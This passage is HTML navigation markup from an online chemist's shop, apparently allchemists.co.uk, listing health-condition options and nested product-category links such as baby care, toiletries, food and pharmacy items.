	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
